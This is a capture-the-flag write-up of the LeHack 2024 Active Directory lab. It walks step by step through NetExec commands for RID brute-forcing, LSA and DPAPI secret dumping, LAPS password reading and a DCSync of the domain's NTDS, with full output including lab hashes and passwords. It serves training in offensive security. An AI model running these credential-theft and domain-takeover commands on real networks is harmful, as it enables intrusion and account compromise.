LeHack CTF 2024 - Active Directory writeup
This write-up for the Active Directory challenge from LeHack CTF 2024. This challenge plunged into the depths of AD exploitation, testing our skills in navigating network environments, enumerating domain resources, and chaining vulnerabilities to achieve our objectives. In this post, I’ll walk through my approach, from initial reconnaissance to privilege escalation, sharing the tools, techniques, and thought processes that led to solving this intricate puzzle.
The ultimate goal? Become Domain Administrator by following various attack paths, using nothing but NetExec! and Maybe BloodHound (Why not :P)
So let us hunt!
Initial foothold
nmap scan wasn’t anything but casual normal ports on any Windows server. Except METRONUM.rome.local that has FTP on port 21 which we will need later, and VILLAGE has http on port 80
There is an open share on METRONUM.rome.local:
1
2
3
4
5
6
7
8
9
10
11
12
13
└─$ nxc smb BABAORUM.rome.local -u 'guest' -p '' --shares
SMB 192.168.56.10 445 BABAORUM [*] Windows 10 / Server 2019 Build 17763 x64 (name:BABAORUM) (domain:rome.local) (signing:True) (SMBv1:False)
SMB 192.168.56.10 445 BABAORUM [+] rome.local\guest:
SMB 192.168.56.10 445 BABAORUM [*] Enumerated shares
SMB 192.168.56.10 445 BABAORUM Share Permissions Remark
SMB 192.168.56.10 445 BABAORUM ----- ----------- ------
SMB 192.168.56.10 445 BABAORUM ADMIN$ Remote Admin
SMB 192.168.56.10 445 BABAORUM C$ Default share
SMB 192.168.56.10 445 BABAORUM IPC$ READ Remote IPC
SMB 192.168.56.10 445 BABAORUM NETLOGON Logon server share
SMB 192.168.56.10 445 BABAORUM SHAREACCESIX READ,WRITE Basic RW share for all
SMB 192.168.56.10 445 BABAORUM SYSVOL Logon server share
Which has a filed called infos.txt.txt:
1
2
3
4
5
6
7
Ave, Caesar!
Our spy has managed to infiltrate the Gallic village. He's left a message with instructions on how to get the plans from the Roman camp next to the village!
Here are the identifiers to retrieve the message: heftepix / BnfMQ9QI81Tz
Please destroy this tablet after reading!
Looks like credentials for user but it didn’t work, I tried ftp, and it worked. It has a file called plans.txt:
1
2
3
4
5
6
Ave, César !
J'ai envoyé un messager avec les plans du village. Il aura besoin de rentrer discrètement dans le camp et remettra les plans au commandant du camp.
Le mot de passe pour entrer dans le camp sera le suivant : wUSYIuhhWy!!12OL , il faudra prévenir la sentinelle locale à ce poste pour qu'il puisse s'authentifier sans encombre !!!
J'ai aussi entendu dire que le capitaine Lapsus était passé dans le camp le mois dernier. J'espère qu'il n'a pas laissé de trace !
Seems like wUSYIuhhWy!!12OL is a password for something, So we need a list of users to try this password against them. I noticed that the guest account has READ access on $IPC share on BABAORUM (the first DC) which means we can then enumerate the RID which I talked about in details in another writeup. So I got a list of all users from BABAORUM:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
└─$ nxc smb BABAORUM -u 'guest' -p '' --rid-brute
SMB 192.168.56.10 445 BABAORUM [*] Windows 10 / Server 2019 Build 17763 x64 (name:BABAORUM) (domain:rome.local) (signing:True) (SMBv1:False)
SMB 192.168.56.10 445 BABAORUM [+] rome.local\guest:
SMB 192.168.56.10 445 BABAORUM 498: ROME\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 192.168.56.10 445 BABAORUM 500: ROME\Administrator (SidTypeUser)
SMB 192.168.56.10 445 BABAORUM 501: ROME\Guest (SidTypeUser)
SMB 192.168.56.10 445 BABAORUM 502: ROME\krbtgt (SidTypeUser)
SMB 192.168.56.10 445 BABAORUM 512: ROME\Domain Admins (SidTypeGroup)
SMB 192.168.56.10 445 BABAORUM 513: ROME\Domain Users (SidTypeGroup)
SMB 192.168.56.10 445 BABAORUM 514: ROME\Domain Guests (SidTypeGroup)
SMB 192.168.56.10 445 BABAORUM 515: ROME\Domain Computers (SidTypeGroup)
SMB 192.168.56.10 445 BABAORUM 516: ROME\Domain Controllers (SidTypeGroup)
SMB 192.168.56.10 445 BABAORUM 517: ROME\Cert Publishers (SidTypeAlias)
SMB 192.168.56.10 445 BABAORUM 518: ROME\Schema Admins (SidTypeGroup)
SMB 192.168.56.10 445 BABAORUM 519: ROME\Enterprise Admins (SidTypeGroup)
SMB 192.168.56.10 445 BABAORUM 520: ROME\Group Policy Creator Owners (SidTypeGroup)
SMB 192.168.56.10 445 BABAORUM 521: ROME\Read-only Domain Controllers (SidTypeGroup)
SMB 192.168.56.10 445 BABAORUM 522: ROME\Cloneable Domain Controllers (SidTypeGroup)
SMB 192.168.56.10 445 BABAORUM 525: ROME\Protected Users (SidTypeGroup)
SMB 192.168.56.10 445 BABAORUM 526: ROME\Key Admins (SidTypeGroup)
SMB 192.168.56.10 445 BABAORUM 527: ROME\Enterprise Key Admins (SidTypeGroup)
SMB 192.168.56.10 445 BABAORUM 553: ROME\RAS and IAS Servers (SidTypeAlias)
SMB 192.168.56.10 445 BABAORUM 571: ROME\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 192.168.56.10 445 BABAORUM 572: ROME\Denied RODC Password Replication Group (SidTypeAlias)
SMB 192.168.56.10 445 BABAORUM 1000: ROME\vagrant (SidTypeUser)
SMB 192.168.56.10 445 BABAORUM 1001: ROME\BABAORUM$ (SidTypeUser)
SMB 192.168.56.10 445 BABAORUM 1102: ROME\DnsAdmins (SidTypeAlias)
SMB 192.168.56.10 445 BABAORUM 1103: ROME\DnsUpdateProxy (SidTypeGroup)
SMB 192.168.56.10 445 BABAORUM 1104: ROME\METRONUM$ (SidTypeUser)
SMB 192.168.56.10 445 BABAORUM 1105: ROME\REFERENDUM$ (SidTypeUser)
SMB 192.168.56.10 445 BABAORUM 1106: ROME\MSOL_80541c18ebaa (SidTypeUser)
SMB 192.168.56.10 445 BABAORUM 1107: ROME\lapsus (SidTypeUser)
SMB 192.168.56.10 445 BABAORUM 1108: ROME\jules.cesar (SidTypeUser)
SMB 192.168.56.10 445 BABAORUM 1109: ROME\brutus (SidTypeUser)
SMB 192.168.56.10 445 BABAORUM 1110: ROME\caius.bonus (SidTypeUser)
SMB 192.168.56.10 445 BABAORUM 1111: ROME\caius.laius (SidTypeUser)
SMB 192.168.56.10 445 BABAORUM 1112: ROME\caius.pupus (SidTypeUser)
SMB 192.168.56.10 445 BABAORUM 1113: ROME\motus (SidTypeUser)
SMB 192.168.56.10 445 BABAORUM 1114: ROME\couverdepus (SidTypeUser)
SMB 192.168.56.10 445 BABAORUM 1115: ROME\processus (SidTypeUser)
SMB 192.168.56.10 445 BABAORUM 1116: ROME\cartapus (SidTypeUser)
SMB 192.168.56.10 445 BABAORUM 1117: ROME\oursenplus (SidTypeUser)
SMB 192.168.56.10 445 BABAORUM 1118: ROME\detritus (SidTypeUser)
SMB 192.168.56.10 445 BABAORUM 1119: ROME\blocus (SidTypeUser)
SMB 192.168.56.10 445 BABAORUM 1120: ROME\musculus (SidTypeUser)
SMB 192.168.56.10 445 BABAORUM 1121: ROME\radius (SidTypeUser)
SMB 192.168.56.10 445 BABAORUM 1122: ROME\briseradius (SidTypeUser)
SMB 192.168.56.10 445 BABAORUM 1123: ROME\plexus (SidTypeUser)
SMB 192.168.56.10 445 BABAORUM 1124: ROME\marcus.sacapus (SidTypeUser)
SMB 192.168.56.10 445 BABAORUM 1125: ROME\yenapus (SidTypeUser)
SMB 192.168.56.10 445 BABAORUM 1126: ROME\chorus (SidTypeUser)
SMB 192.168.56.10 445 BABAORUM 1127: ROME\cleopatre (SidTypeUser)
SMB 192.168.56.10 445 BABAORUM 1128: ROME\epidemais (SidTypeUser)
SMB 192.168.56.10 445 BABAORUM 1129: ROME\numerobis (SidTypeUser)
SMB 192.168.56.10 445 BABAORUM 1130: ROME\amonbofis (SidTypeUser)
SMB 192.168.56.10 445 BABAORUM 1131: ROME\tournevis (SidTypeUser)
SMB 192.168.56.10 445 BABAORUM 1132: ROME\tumeheris (SidTypeUser)
So now we have a list for all of the rome.local domain users.
Running kerbrute it didn’t yield. I tried it with nxc and nearly the same result, so maybe it is a local account?
1
SMB 192.168.56.11 445 METRONUM [+] METRONUM\localix:wUSYIuhhWy!!12OL (Pwn3d!)
I tried to RDP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
C:\Users\localix>net user localix
User name localix
Full Name localix
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 7/25/2025 10:16:35 PM
Password expires 4/26/1991 3:48:19 PM
Password changeable 7/26/2025 10:16:35 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 7/27/2025 12:06:07 PM
Logon hours allowed All
Local Group Memberships *Administrators
Global Group memberships *None
Great! he is a local admin on METRONUM, What the thing everyone does after getting a local admin?? dumping LSA ofc.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
└─$ nxc winrm METRONUM -u localix -p "wUSYIuhhWy\!\!12OL" --local-auth --lsa
WINRM 192.168.56.11 5985 METRONUM [*] Windows 10 / Server 2019 Build 17763 (name:METRONUM) (domain:rome.local)
WINRM 192.168.56.11 5985 METRONUM [+] METRONUM\localix:wUSYIuhhWy!!12OL (Pwn3d!)
WINRM 192.168.56.11 5985 METRONUM [-] Failed to dump LSA secrets, error: Bad HTTP response returned from the server. Code: 400, Content: ''
┌──(pix3l㉿home)-[~/Desktop/machines/LeHack-2024]
└─$ nxc smb METRONUM -u localix -p "wUSYIuhhWy\!\!12OL" --local-auth --lsa
SMB 192.168.56.11 445 METRONUM [*] Windows 10 / Server 2019 Build 17763 x64 (name:METRONUM) (domain:METRONUM) (signing:False) (SMBv1:False)
SMB 192.168.56.11 445 METRONUM [+] METRONUM\localix:wUSYIuhhWy!!12OL (Pwn3d!)
SMB 192.168.56.11 445 METRONUM [+] Dumping LSA secrets
SMB 192.168.56.11 445 METRONUM ROME.LOCAL/musculus:$DCC2$10240#musculus#7a5f5f75369c974a724ccd82a5bb8d4e: (2025-07-27 17:13:59)
SMB 192.168.56.11 445 METRONUM ROME.LOCAL/Administrator:$DCC2$10240#Administrator#39485ed3512c727dd30b8f5dccd81131: (2025-07-26 07:09:04)
SMB 192.168.56.11 445 METRONUM ROME\METRONUM$:aes256-cts-hmac-sha1-96:d0f71ee616b5a7385fdef97b65eea3ddb23f0acc2fc338aadd703150eb375488
SMB 192.168.56.11 445 METRONUM ROME\METRONUM$:aes128-cts-hmac-sha1-96:bfa68ed1d31a73bda4c5c785772e2ad6
SMB 192.168.56.11 445 METRONUM ROME\METRONUM$:des-cbc-md5:9bc8c85d45377551
SMB 192.168.56.11 445 METRONUM ROME\METRONUM$:plain_password_hex:6e0041004900430045003e004f002500240022002000280076004400670037005100580045005f0045007300610076003800260073003300430065005f006b0060005e00670047002c002200540025003f0043006d00460039002c0026005f003a002300650042003200230049004b0038005100680053006600590042003700240068002b003d002e0036002b007a0068005d00590032007300580025003a003200580048005f003b0074007100550021002c0042007500720054003b004d0032002d003c00450048006e005400540041003d002b0033003d0055004d0046004a007800500045004200380074004400
SMB 192.168.56.11 445 METRONUM ROME\METRONUM$:aad3b435b51404eeaad3b435b51404ee:c3993c8e1e4782782606cbb2fcf4be60:::
SMB 192.168.56.11 445 METRONUM ROME\musculus:P3x!Vw6^Yk
SMB 192.168.56.11 445 METRONUM dpapi_machinekey:0xddd4f1c23ca6ab69860b8985facdecbb4454579a
dpapi_userkey:0x2710fb5b5829d83b698a0c219e24d369e217380e
SMB 192.168.56.11 445 METRONUM [+] Dumped 9 LSA secrets to /home/pix3l/.nxc/logs/lsa/METRONUM_192.168.56.11_2025-07-27_221405.secrets and /home/pix3l/.nxc/logs/lsa/METRONUM_192.168.56.11_2025-07-27_221405.cached
Now we have plain text for musculus users.
I tried to decrypt DPAPI blobs:
1
2
3
4
5
6
└─$ nxc smb 192.168.56.11 -u musculus -p "P3x\!Vw6^Yk" --dpapi
SMB 192.168.56.11 445 METRONUM [*] Windows 10 / Server 2019 Build 17763 x64 (name:METRONUM) (domain:rome.local) (signing:False) (SMBv1:False)
SMB 192.168.56.11 445 METRONUM [+] rome.local\musculus:P3x!Vw6^Yk (Pwn3d!)
SMB 192.168.56.11 445 METRONUM [*] Collecting DPAPI masterkeys, grab a coffee and be patient...
SMB 192.168.56.11 445 METRONUM [+] Got 10 decrypted masterkeys. Looting secrets...
SMB 192.168.56.11 445 METRONUM [musculus][CREDENTIAL] Domain:target=TERMSRV/musculus - lapsus:hC78*K,Zv+z123
Now we have our first domain user: lapsus.
MSOL - Compromising BABAORUM
Now I can use bloodhound to see if our user has permissions over any AD object, and he has double ReadLAPSPassword over 2 computers  So we can read the local administrator pass for both of these computers accounts.
So we can read the local administrator pass for both of these computers accounts.
1
2
3
4
5
6
7
8
9
10
└─$ nxc smb ip.txt -u 'lapsus' -p 'hC78*K,Zv+z123' --laps
SMB 192.168.56.11 445 METRONUM [*] Windows 10 / Server 2019 Build 17763 x64 (name:METRONUM) (domain:rome.local) (signing:False) (SMBv1:False)
SMB 192.168.56.12 445 REFERENDUM [*] Windows 10 / Server 2019 Build 17763 x64 (name:REFERENDUM) (domain:rome.local) (signing:False) (SMBv1:False)
SMB 192.168.56.13 445 VILLAGE [*] Windows 10 / Server 2019 Build 17763 x64 (name:VILLAGE) (domain:armorique.local) (signing:True) (SMBv1:False)
SMB 192.168.56.10 445 BABAORUM [*] Windows 10 / Server 2019 Build 17763 x64 (name:BABAORUM) (domain:rome.local) (signing:True) (SMBv1:False)
LDAP armorique.local 389 armorique.local [-] armorique.local\lapsus:hC78*K,Zv+z123
LDAP 192.168.56.13 389 VILLAGE [-] LDAP connection failed with account lapsus
LDAP 192.168.56.10 389 BABAORUM [-] msMCSAdmPwd or msLAPS-Password is empty or account cannot read LAPS property for BABAORUM
SMB 192.168.56.11 445 METRONUM [+] METRONUM\administrator:98@17ji(3Tq!mu (Pwn3d!)
SMB 192.168.56.12 445 REFERENDUM [+] REFERENDUM\administrator:jvwYFUV15)iLt5 (Pwn3d!)
Or we can use bloodyAD as bloodhound suggests, and it will give us the same results.
We already compromised METRONUM with musculus local account, REFERENDUM we don’t have access on it so why not take a look on there LSA and DPAPI blobs too?
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
└─$ nxc smb REFERENDUM -u 'administrator' -p 'jvwYFUV15)iLt5' --local-auth --lsa
SMB 192.168.56.12 445 REFERENDUM [*] Windows 10 / Server 2019 Build 17763 x64 (name:REFERENDUM) (domain:REFERENDUM) (signing:False) (SMBv1:False)
SMB 192.168.56.12 445 REFERENDUM [+] REFERENDUM\administrator:jvwYFUV15)iLt5 (Pwn3d!)
SMB 192.168.56.12 445 REFERENDUM [+] Dumping LSA secrets
SMB 192.168.56.12 445 REFERENDUM ROME.LOCAL/jules.cesar:$DCC2$10240#jules.cesar#ee8e50fd85461778ba3c982e9d8dc32e: (2025-07-27 17:50:56)
SMB 192.168.56.12 445 REFERENDUM ROME.LOCAL/Administrator:$DCC2$10240#Administrator#39485ed3512c727dd30b8f5dccd81131: (2025-07-26 03:09:47)
SMB 192.168.56.12 445 REFERENDUM ROME\REFERENDUM$:aes256-cts-hmac-sha1-96:19aa0d7bf9cfb4b91ea18ffe071b83910139a4e4be8616b25f1b8f36cc1cfb9c
SMB 192.168.56.12 445 REFERENDUM ROME\REFERENDUM$:aes128-cts-hmac-sha1-96:4da29cff8e56f8fcef69eb886832e60e
SMB 192.168.56.12 445 REFERENDUM ROME\REFERENDUM$:des-cbc-md5:85ce646b9bd0896e
SMB 192.168.56.12 445 REFERENDUM ROME\REFERENDUM$:plain_password_hex:37002d0075003c006a0067002f0037005e005b003e0068004300630068003a004b00360033003900280034002a0034005700680030003e002a002000770020002000620042006a00630024004a007100360036004700670032003600240057002000360068004a0021004e006c00680034002d002b00650051002c005b004b00420035005e004c005900760041007a0072007900450022002f005300300020004d002c002900370062005a002100340065005d00660029007300650048003b0035004d00740046005600690046002c0065004a00380075007a0075002a002e006e003f005e0078004c006c0071002b00
SMB 192.168.56.12 445 REFERENDUM ROME\REFERENDUM$:aad3b435b51404eeaad3b435b51404ee:bc65fb0cc13b905765fe2681f6b173c2:::
SMB 192.168.56.12 445 REFERENDUM ROME\jules.cesar:X3v@Lp7*Yq
SMB 192.168.56.12 445 REFERENDUM dpapi_machinekey:0x73b868a8ef0bca0ff524b3776e61363761290a8a
dpapi_userkey:0x9f365b02c44a42ebc83ae4cd1e45095806854dd8
SMB 192.168.56.12 445 REFERENDUM [+] Dumped 9 LSA secrets to /home/pix3l/.nxc/logs/lsa/REFERENDUM_192.168.56.12_2025-07-27_213353.secrets and /home/pix3l/.nxc/logs/lsa/REFERENDUM_192.168.56.12_2025-07-27_213353.cached
So we have a new domain account jules.cesar. Which again works on every machine in the network.
1
2
3
4
5
6
└─$ nxc smb REFERENDUM -u 'administrator' -p 'jvwYFUV15)iLt5' --local-auth --dpapi
SMB 192.168.56.12 445 REFERENDUM [*] Windows 10 / Server 2019 Build 17763 x64 (name:REFERENDUM) (domain:REFERENDUM) (signing:False) (SMBv1:False)
SMB 192.168.56.12 445 REFERENDUM [+] REFERENDUM\administrator:jvwYFUV15)iLt5 (Pwn3d!)
SMB 192.168.56.12 445 REFERENDUM [*] Collecting DPAPI masterkeys, grab a coffee and be patient...
SMB 192.168.56.12 445 REFERENDUM [+] Got 9 decrypted masterkeys. Looting secrets...
SMB 192.168.56.12 445 REFERENDUM [jules.cesar][CREDENTIAL] Domain:target=TERMSRV/AzureAD - MSOL_80541c18ebaa:]x+qdDl^U!u2I=_wW&1EdJ:*sA(APh_R-v?:#335PPD!Lf[_4ui[h)y>sXB{&[$|F+dHnUD2-]4#4ZNgX%dg?1F.B}h.Q)Kb#8(k^oZ_5:O3Aya}a*.2Bc_L;^q!{B%
This shows a credential for MSOL_80541c18ebaa with a domain of TERMSRV/AzureAD and a complex password. It has credentials stored in a DPAPI blob, likely from a previous session or configuration (e.g., Remote Desktop or Azure AD-related activity).
AzureAD? And MSOL??.. It’s my first time dealing with azure so after some searching I found this blog:
It serves as the service account for the Azure AD Connect sync service which runs on the on-premises server. Azure AD Connect synchronizes the on-premises Active Directory with Azure Active Directory, enabling users to use their on-premises credentials to access Azure AD and Office 365 resources.
So it can sync? I checked out on bloodhound and I found it has DCSync rights over the domain. 
We can use secretdump but since it’s a NetExec workshop will we use it to dump the ntds of the domain and get DA:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
└─$ nxc smb 192.168.56.10 -u 'MSOL_80541c18ebaa' -p ']x+qdDl^U!u2I=_wW&1EdJ:*sA(APh_R-v?:#335PPD!Lf[_4ui[h)y>sXB{&[$|F+dHnUD2-]4#4ZNgX%dg?1F.B}h.Q)Kb#8(k^oZ_5:O3Aya}a*.2Bc_L;^q!{B%' --ntds
[!] Dumping the ntds can crash the DC on Windows Server 2019. Use the option --user <user> to dump a specific user safely or the module -M ntdsutil [Y/n] Y
SMB 192.168.56.10 445 BABAORUM [*] Windows 10 / Server 2019 Build 17763 x64 (name:BABAORUM) (domain:rome.local) (signing:True) (SMBv1:False)
SMB 192.168.56.10 445 BABAORUM [+] rome.local\MSOL_80541c18ebaa:]x+qdDl^U!u2I=_wW&1EdJ:*sA(APh_R-v?:#335PPD!Lf[_4ui[h)y>sXB{&[$|F+dHnUD2-]4#4ZNgX%dg?1F.B}h.Q)Kb#8(k^oZ_5:O3Aya}a*.2Bc_L;^q!{B%
SMB 192.168.56.10 445 BABAORUM [-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
SMB 192.168.56.10 445 BABAORUM [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 192.168.56.10 445 BABAORUM Administrator:500:aad3b435b51404eeaad3b435b51404ee:52e6c515252f0487bdca397297ddec12:::
SMB 192.168.56.10 445 BABAORUM Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.56.10 445 BABAORUM krbtgt:502:aad3b435b51404eeaad3b435b51404ee:51dc1af96f18d5ea904c804f9fe16b33:::
SMB 192.168.56.10 445 BABAORUM vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
SMB 192.168.56.10 445 BABAORUM MSOL_80541c18ebaa:1106:aad3b435b51404eeaad3b435b51404ee:eb0be077df394d2c9b8cf4e53496b888:::
SMB 192.168.56.10 445 BABAORUM lapsus:1107:aad3b435b51404eeaad3b435b51404ee:3b235a452fe0fb3c119cbc2087203c08:::
SMB 192.168.56.10 445 BABAORUM jules.cesar:1108:aad3b435b51404eeaad3b435b51404ee:56a11817ecf71437f029ecd58acc54be:::
SMB 192.168.56.10 445 BABAORUM brutus:1109:aad3b435b51404eeaad3b435b51404ee:59918020a8de43382a8feb6fc11db651:::
SMB 192.168.56.10 445 BABAORUM caius.bonus:1110:aad3b435b51404eeaad3b435b51404ee:e1500a0a4b1705bab781a84b9312247f:::
SMB 192.168.56.10 445 BABAORUM caius.laius:1111:aad3b435b51404eeaad3b435b51404ee:4fe6f50a3755368bdcfef011700ddcf1:::
SMB 192.168.56.10 445 BABAORUM caius.pupus:1112:aad3b435b51404eeaad3b435b51404ee:4cc2c7de3e413b32b427ad6bc61f788c:::
SMB 192.168.56.10 445 BABAORUM motus:1113:aad3b435b51404eeaad3b435b51404ee:ca796d522354a1b4e2522bb6c2408b64:::
SMB 192.168.56.10 445 BABAORUM couverdepus:1114:aad3b435b51404eeaad3b435b51404ee:3e63033d82c13019b4869320d0b03dd9:::
SMB 192.168.56.10 445 BABAORUM processus:1115:aad3b435b51404eeaad3b435b51404ee:f063763b81bb3f200b210b6ba2717b78:::
SMB 192.168.56.10 445 BABAORUM cartapus:1116:aad3b435b51404eeaad3b435b51404ee:8fc460e6f08e9ef999835d94b5e9d20d:::
SMB 192.168.56.10 445 BABAORUM oursenplus:1117:aad3b435b51404eeaad3b435b51404ee:161c1f778ca9af61c44df4fd8a7a9a4e:::
SMB 192.168.56.10 445 BABAORUM detritus:1118:aad3b435b51404eeaad3b435b51404ee:406879c03ab20d2a32c52a86aec6a5da:::
SMB 192.168.56.10 445 BABAORUM blocus:1119:aad3b435b51404eeaad3b435b51404ee:236c8a21904f94faac02aab429df79d8:::
SMB 192.168.56.10 445 BABAORUM musculus:1120:aad3b435b51404eeaad3b435b51404ee:c6f7c388039d669efc7bf167f1507e2b:::
SMB 192.168.56.10 445 BABAORUM radius:1121:aad3b435b51404eeaad3b435b51404ee:2349ae5d4f255843caa0c873ac7963dc:::
SMB 192.168.56.10 445 BABAORUM briseradius:1122:aad3b435b51404eeaad3b435b51404ee:783337c7898a0d086362187ae5e26118:::
SMB 192.168.56.10 445 BABAORUM plexus:1123:aad3b435b51404eeaad3b435b51404ee:9ada2e622f4c01cde71a3b7d2e6d1477:::
SMB 192.168.56.10 445 BABAORUM marcus.sacapus:1124:aad3b435b51404eeaad3b435b51404ee:6909933bdabda5b4fa01e4b7b7a41188:::
SMB 192.168.56.10 445 BABAORUM yenapus:1125:aad3b435b51404eeaad3b435b51404ee:2308a26467c6e40397295cf35288124e:::
SMB 192.168.56.10 445 BABAORUM chorus:1126:aad3b435b51404eeaad3b435b51404ee:385462ae7a9bf4be8fa4c243c8325ef1:::
SMB 192.168.56.10 445 BABAORUM cleopatre:1127:aad3b435b51404eeaad3b435b51404ee:9f1fea0f84b49f45f86d34976dcb4e6d:::
SMB 192.168.56.10 445 BABAORUM epidemais:1128:aad3b435b51404eeaad3b435b51404ee:8b021e211dd5ea7682c62d7ee030981a:::
SMB 192.168.56.10 445 BABAORUM numerobis:1129:aad3b435b51404eeaad3b435b51404ee:14954b5f7f824d45c5ce4a68e7a4eb3c:::
SMB 192.168.56.10 445 BABAORUM amonbofis:1130:aad3b435b51404eeaad3b435b51404ee:665844ba98adb8e11d0fd58b8f146701:::
SMB 192.168.56.10 445 BABAORUM tournevis:1131:aad3b435b51404eeaad3b435b51404ee:6673c67741c9e21be76289fc7a2a6661:::
SMB 192.168.56.10 445 BABAORUM tumeheris:1132:aad3b435b51404eeaad3b435b51404ee:b1c6c8d40bccc93bdb5d2603914f9c90:::
SMB 192.168.56.10 445 BABAORUM BABAORUM$:1001:aad3b435b51404eeaad3b435b51404ee:8ef697a855f2ade53f9b267fcd15dd1d:::
SMB 192.168.56.10 445 BABAORUM METRONUM$:1104:aad3b435b51404eeaad3b435b51404ee:c3993c8e1e4782782606cbb2fcf4be60:::
